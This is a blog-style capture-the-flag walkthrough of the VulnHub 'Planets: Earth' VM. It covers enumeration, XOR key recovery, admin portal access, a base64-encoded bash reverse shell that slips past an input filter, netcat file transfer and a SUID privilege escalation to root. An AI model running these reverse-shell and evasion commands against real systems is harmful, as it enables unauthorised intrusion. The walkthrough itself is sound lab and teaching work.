 Previously, we took a look at an intentionally vulnerable VM from VulnHub called The Planets: Mercury. This time, I’m going to tackle another one in the same series by the same author called The Planets: Earth. You can download the file to play along from here. Setup will actually be almost the same as it was in the Mercury post, so if you need help getting started, check back there.
Previously, we took a look at an intentionally vulnerable VM from VulnHub called The Planets: Mercury. This time, I’m going to tackle another one in the same series by the same author called The Planets: Earth. You can download the file to play along from here. Setup will actually be almost the same as it was in the Mercury post, so if you need help getting started, check back there.
I skipped planetary order because Venus was labelled as a “Medium” box and Earth is considered on the harder side of easy, so I wanted to step this up slowly as we go. As it turns out, this box definitely poses some challenges of its own. That isn’t to say that I didn’t miss an easier path, but I went in the most straightforward way I could find. I also had a misstep or two, and I’ll point out where I went down a trail without taking you there myself.
After I got the box running and figured out its IP address like last time, I ran the following command to figure out what was going on. sudo nmap -p- -sC -sV -T4 192.168.56.104 I had to use sudo because running -sV with nmap requires it. -p- scans all ports, -sC runs default scripts, -sV checks for versions, -T4 makes it run with more threads to get done faster.
sudo nmap -p- -sC -sV -T4 192.168.56.104 Not shown: 65512 filtered tcp ports (no-response), 20 filtered tcp ports (admin-prohibited) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.6 (protocol 2.0) | ssh-hostkey: | 256 5b:2c:3f:dc:8b:76:e9:21:7b:d0:56:24:df:be:e9:a8 (ECDSA) |_ 256 b0:3c:72:3b:72:21:26:ce:3a:84:e8:41:ec:c8:f8:41 (ED25519) 80/tcp open http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9) |_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9 |_http-title: Earth Secure Messaging 443/tcp open ssl/http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9) | ssl-cert: Subject: commonName=earth.local/stateOrProvinceName=Space | Subject Alternative Name: DNS:earth.local, DNS:terratest.earth.local
From our results, we can see that 3 ports are open: 22, 80, and 443. Those are the ports for SSH, HTTP, and HTTPS respectively. Just like last time, we save port 22/SSH for later, as that is often mid-to-endgame stuff in capture the flag boxes if web servers are present. I note that there are some DNS names to consider: earth.local and terratest.earth.local. Because 2 sites are potentially being hosted on one box, we’ll need to add those names to our hosts file so that we can use them in the web browser to get the sites we want.
I type the command sudo nano /etc/hosts in my Kali Linux virtual machine and then add this line to the bottom. After that, I save and exit and from now on, I can just refer to the box by those easier names rather than the IP address.
192.168.56.104 earth.local terratest.earth.local
When I go to http://earth.local, it brings up the “Earth Secure Messaging Service”.

When I enter a message of a with a key of a, I get the same result (00). When I enter a message of a with a key of b, I get a different result (03). I made a note of this and checked the source of the HTML page and didn’t find anything of value.
Going to https://terratest.earth.local/ brings up “Test site, please ignore.” in plain text, and the source is the same, so that’s not helpful for gaining a foothold. I will note that if you go to the http:// version of the terratest site, it just shows you the earth.local messaging site.
When in doubt, enumerate! Let’s use gobuster to see what we can see! For our command, dir means directory mode –url tells gobuster what URL to enumerate -w is the wordlist to use, and -k tells it to not do the SSL validation check (necessary here because this box has a self-signed cert and the check fails).
gobuster dir --url https://earth.local -w /usr/share/wordlists/dirb/common.txt -k /admin (Status: 301) [Size: 0] [--> /admin/] /cgi-bin/ (Status: 403) [Size: 199] gobuster dir --url https://terratest.earth.local -w /usr/share/wordlists/dirb/common.txt -k /.hta (Status: 403) [Size: 199] /.htaccess (Status: 403) [Size: 199] /.htpasswd (Status: 403) [Size: 199] /cgi-bin/ (Status: 403) [Size: 199] /index.html (Status: 200) [Size: 26] Progress: 2933 / 4615 (63.55%)[ERROR] Get "https://terratest.earth.local/nokia": context deadline exceeded (Client.Timeout exceeded while awaiting headers) /robots.txt (Status: 200) [Size: 521] Progress: 4614 / 4615 (99.98%)
So, the regular site has an /admin page and the test site has a robots.txt file and maybe a /nokia directory. However, the /nokia was just a hiccup from the tool as I got an immediate 404 when trying to go there. Let’s take a look at the robots.txt at https://terratest.earth.local/robots.txt
User-Agent: * Disallow: /*.asp Disallow: /*.aspx Disallow: /*.bat Disallow: /*.c Disallow: /*.cfm Disallow: /*.cgi Disallow: /*.com Disallow: /*.dll Disallow: /*.exe Disallow: /*.htm Disallow: /*.html Disallow: /*.inc Disallow: /*.jhtml Disallow: /*.jsa Disallow: /*.json Disallow: /*.jsp Disallow: /*.log Disallow: /*.mdb Disallow: /*.nsf Disallow: /*.php Disallow: /*.phtml Disallow: /*.pl Disallow: /*.reg Disallow: /*.sh Disallow: /*.shtml Disallow: /*.sql Disallow: /*.txt Disallow: /*.xml Disallow: /testingnotes.*
I’m not sure why testingnotes’ extension got left off, maybe to delay us? I tried going to different extensions: .txt, .html, .htm, .xml, and even no extension, but only .txt returned anything. Here’s what we got
Testing secure messaging system notes: *Using XOR encryption as the algorithm, should be safe as used in RSA. *Earth has confirmed they have received our sent messages. *testdata.txt was used to test encryption. *terra used as username for admin portal. Todo: *How do we send our monthly keys to Earth securely? Or should we change keys weekly? *Need to test different key lengths to protect against bruteforce. How long should the key be? *Need to improve the interface of the messaging interface and the admin panel, it's currently very basic.
First note, this seems to also suggest a testdata.txt file might be available and https://terratest.earth.local/testdata.txt gives us this
According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago.
Okay, that was some fast and furious fact finding. Let’s take stock of what we know now or might know.
Potential Username: terra
Encryption Used: XOR
If you already know everything there is to know about XOR, you can skip ahead a bit. If not, I’m going to do a little explaining about what I’m about to do. When you use XOR, it doesn’t matter which is the message and which is the key, it is like multiplication or addition in that the answer will be the same. That is also true backwards. If you take the answer and XOR the Message, you get the Key. If you take the answer and XOR the Key, you get the Message. Let’s see this in action with CyberChef. Using CyberChef is outside of this blog post (maybe a future one!), but take a look at what happens when I use a as Message and b as Key and then use b as Message and a as Key. No matter what, it comes out to 03.

Now, what happens when 03 is passed in and a is the key? We get b as the message. And when 03 is passed in as the result and b is the key? a shows as the message.

It looks like we have one of the pieces (either the Key or the Message) testdata.txt file. We also have the resulting ciphertext from the earth.local site. If I plug it in just like the proof of concept, I should get the other piece.

We get the string earthclimatechangebad4humans repeated over and over again.
earthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimat
Because of the way it is repeated and cut off, that probably means earthclimatechangebad4humans was the key and “According to radiometric dating…” was the message. Let’s try again with the same ciphertext input but only earthclimatechangebad4humans as the key. When we do, we get back the text from testdata.txt perfectly.

Note: I tried the other messages that were on the page when we first got there, but only the initial message decrypted with that key (or that message). So no further gold to mine there. The note mentioned that terra was a username for the admin portal and I had forgotten about it until now. If the key isn’t the password, we’ll have to try SQL Injection or credential stuffing. So when we go to https://earth.local/admin, we get a link to login. Clicking it reveals a form. Here is what that looks like.

Fortunately, terra:earthclimatechangebad4humans were the login credentials we need and we are presented with the admin page, ripe for some good old command issuing. whoami comes back apache.
Let’s try to find the user flag, which for Sir Proton, seems to usually be named user_flag.txt. I asked the input to find that file, got a path, then used cat to output the file. Flag 1 Complete!
find / -name "user_flag.txt" Command output: /var/earth_web/user_flag.txt cat /var/earth_web/user_flag.txt Command output: [user_flag_3353b67d6437f07ba7d34afd7d2fc27d]
Can I find the root flag the same way?
find / -name "root_flag.txt" Command output:
Drat! Gonna have to work at this the hard way. Can I SSH into the box with these credentials? No, I cannot. Okay, that means we have to use this admin portal to do a reverse shell. Let me see what we have on the server, do we have bash?
which bash Command output: /usr/bin/bash
Okay, bash is here and usable, so let’s do a bash-based reverse shell. If we go to RevShells.com, we can find all we need to do it. Just fill in what you want and you get the command to issue on your local machine and what command to execute on the target to call to you.

I issued those commands and got this
nc -lvnp 4444 # On the Kali Box bash -i >& /dev/tcp/192.168.56.103/4444 0>&1 # In the admin CLI text box Site Response: Remote connections are forbidden.
D’OH! They must have something that parses the text coming in looking for IPs or something. Let’s see if we hide the command with base64 if that gets it done:
echo "bash -i >& /dev/tcp/192.168.56.103/4444 0>&1" | base64 # On Kali Machine YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEwMy80NDQ0IDA+JjEK # Result nc -lvnp 4444 # On Kali Box echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEwMy80NDQ0IDA+JjEK" | base64 -d | bash # In the admin CLI text box #Back on Kali... connect to [192.168.56.103] from (UNKNOWN) [192.168.56.104] 53594 bash: cannot set terminal process group (832): Inappropriate ioctl for device bash: no job control in this shell bash-5.1$ whoami apache
Yahtzee! I tried sudo -l like we did in Mercury to find what we could execute as sudo, but I don’t know apache‘s password, so that doesn’t work. The next step of low hanging fruit is to check and see if the SUID bit is set on any files that let me execute them as if I were the owner. I asked my buddy ChatGPT how to do that and got this command
find / -perm /4000 -type f 2>/dev/null /usr/bin/chage /usr/bin/gpasswd /usr/bin/newgrp /usr/bin/su /usr/bin/mount /usr/bin/umount /usr/bin/pkexec /usr/bin/passwd /usr/bin/chfn /usr/bin/chsh /usr/bin/at /usr/bin/sudo /usr/bin/reset_root /usr/sbin/grub2-set-bootflag /usr/sbin/pam_timestamp_check /usr/sbin/unix_chkpwd /usr/sbin/mount.nfs /usr/lib/polkit-1/polkit-agent-helper-1
Well, reset_root sounds promising. Let me call it
reset_root CHECKING IF RESET TRIGGERS PRESENT... RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
Okay. What is it checking exactly? I can’t easily tell on this box where I’m a super low privileged user, so I need to get this to my own box. Python was available, so I copied the binary to /tmp and tried python3 -m http.server from /tmp and tried to connect. It didn’t work. I tried a bunch of ports and none of it worked. So, I asked ChatGPT again and explained what I needed and my robot friend suggested I used netcat on both ends. Here is what worked:
nc -lvp 9001 > reset_root # On Kali listening on [any] 9001 ... # Kali Response nc 192.168.56.103 9001 < /usr/bin/reset_root # In my reverse shell terminal connect to [192.168.56.103] from earth.local [192.168.56.104] 54190 # Kali Terminal updated with this message
And I had a file locally. I did a sudo chmod +x ./reset_root so I could run it. I asked ChatGPT and it suggested using a few programs to see what was being checked, two of them were strace and ltrace. When I tried to use strace to see what it was doing...
strace ./reset_root
execve("./reset_root", ["./reset_root"], 0x7ffd2af42c30 /* 55 vars */) = 0
brk(NULL) = 0x67b000
mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7ff2fff5d000
access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)
openat(AT_FDCWD, "/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
newfstatat(3, "", {st_mode=S_IFREG|0644, st_size=114611, ...}, AT_EMPTY_PATH) = 0
mmap(NULL, 114611, PROT_READ, MAP_PRIVATE, 3, 0) = 0x7ff2fff41000
close(3) = 0
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 3
read(3, "\177ELF\2\1\1\3\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0P~\2\0\0\0\0\0"..., 832) = 832
pread64(3, "\6\0\0\0\4\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0"..., 784, 64) = 784
newfstatat(3, "", {st_mode=S_IFREG|0755, st_size=1933688, ...}, AT_EMPTY_PATH) = 0
pread64(3, "\6\0\0\0\4\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0@\0\0\0\0\0\0\0"..., 784, 64) = 784
mmap(NULL, 1985936, PROT_READ, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0x7ff2ffd5c000
mmap(0x7ff2ffd82000, 1404928, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x26000) = 0x7ff2ffd82000
mmap(0x7ff2ffed9000, 348160, PROT_READ, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x17d000) = 0x7ff2ffed9000
mmap(0x7ff2fff2e000, 24576, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x1d1000) = 0x7ff2fff2e000
mmap(0x7ff2fff34000, 52624, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0x7ff2fff34000
close(3) = 0
mmap(NULL, 12288, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7ff2ffd59000
arch_prctl(ARCH_SET_FS, 0x7ff2ffd59740) = 0
set_tid_address(0x7ff2ffd59a10) = 3872
set_robust_list(0x7ff2ffd59a20, 24) = 0
rseq(0x7ff2ffd5a060, 0x20, 0, 0x53053053) = 0
mprotect(0x7ff2fff2e000, 16384, PROT_READ) = 0
mprotect(0x403000, 4096, PROT_READ) = 0
mprotect(0x7ff2fff8f000, 8192, PROT_READ) = 0
prlimit64(0, RLIMIT_STACK, NULL, {rlim_cur=8192*1024, rlim_max=RLIM64_INFINITY}) = 0
munmap(0x7ff2fff41000, 114611) = 0
newfstatat(1, "", {st_mode=S_IFCHR|0600, st_rdev=makedev(0x88, 0), ...}, AT_EMPTY_PATH) = 0
getrandom("\xc4\xad\x58\x5b\x45\x55\x52\x3f", 8, GRND_NONBLOCK) = 8
brk(NULL) = 0x67b000
brk(0x69c000) = 0x69c000
write(1, "CHECKING IF RESET TRIGGERS PRESE"..., 38CHECKING IF RESET TRIGGERS PRESENT...
) = 38
access("/dev/shm/kHgTFI5G", F_OK) = -1 ENOENT (No such file or directory)
access("/dev/shm/Zw7bV9U5", F_OK) = -1 ENOENT (No such file or directory)
access("/tmp/kcM0Wewe", F_OK) = -1 ENOENT (No such file or directory)
write(1, "RESET FAILED, ALL TRIGGERS ARE N"..., 44RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
) = 44
exit_group(0) = ?
+++ exited with 0 +++
Well, that's a lot. The answer is probably in there, but let's see if ltrace is more concise.
ltrace ./reset_root
puts("CHECKING IF RESET TRIGGERS PRESE"...CHECKING IF RESET TRIGGERS PRESENT...
) = 38
access("/dev/shm/kHgTFI5G", 0) = -1
access("/dev/shm/Zw7bV9U5", 0) = -1
access("/tmp/kcM0Wewe", 0) = -1
puts("RESET FAILED, ALL TRIGGERS ARE N"...RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
) = 44
+++ exited (status 0) +++
Well, that's easier to see. And I can see those 3 access() lines were at the end of the strace output also. I just didn't know what to look for. So, I *THINK* that reset_root is just looking for those files to exist to work. So back in my reverse shell, I issued these four commands to make the three files and then run reset_root again.
touch /dev/shm/kHgTFI5G touch /dev/shm/Zw7bV9U5 touch /tmp/kcM0Wewe reset_root CHECKING IF RESET TRIGGERS PRESENT... RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
Okay. So, can I switch to root and get the flag? Yep!
su root # Earth as password when prompted
whoami
root
cd /root
ls
anaconda-ks.cfg
root_flag.txt
cat root_flag.txt
_-o#&&*''''?d:>b\_
_o/"`'' '',, dMF9MMMMMHo_
.o&#' `"MbHMMMMMMMMMMMHo.
.o"" ' vodM*$&&HMMMMMMMMMM?.
,' $M&ood,~'`(&##MMMMMMH\
/ ,MMMMMMM#b?#bobMMMMHMMML
& ?MMMMMMMMMMMMMMMMM7MMM$R*Hk
?$. :MMMMMMMMMMMMMMMMMMM/HMMM|`*L
| |MMMMMMMMMMMMMMMMMMMMbMH' T,
$H#: `*MMMMMMMMMMMMMMMMMMMMb#}' `?
]MMH# ""*""""*#MMMMMMMMMMMMM' -
MMMMMb_ |MMMMMMMMMMMP' :
HMMMMMMMHo `MMMMMMMMMT .
?MMMMMMMMP 9MMMMMMMM} -
-?MMMMMMM |MMMMMMMMM?,d- '
:|MMMMMM- `MMMMMMMT .M|. :
.9MMM[ &MMMMM*' `' .
:9MMk `MMM#" -
&M} ` .-
`&. .
`~, . ./
. _ .-
'`--._,dd###pp=""'
Congratulations on completing Earth!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_b0da9554d29db2117b02aa8b66ec492e]
There we have it. As far as I can tell, SSH being open was a rabbit hole and so were the other messages. I'm not sure if there was a better way to tell what reset_root was checking for, but if you were able to follow along and learn something, that's great! If you have any tips about how you may have solved this box differently, let me know.
 As all bloggers eventually find out, two of the best reasons to write blog posts are either to document something for yourself for later or to force yourself to learn something well enough to explain it to others. That’s the impetus of this series that I plan on doing from time to time. I want to get more familiar with some of these core tools and also have a reference / resource available that is in “Pete Think” so I can quickly find what I need to use these tools if I forget.
As all bloggers eventually find out, two of the best reasons to write blog posts are either to document something for yourself for later or to force yourself to learn something well enough to explain it to others. That’s the impetus of this series that I plan on doing from time to time. I want to get more familiar with some of these core tools and also have a reference / resource available that is in “Pete Think” so I can quickly find what I need to use these tools if I forget.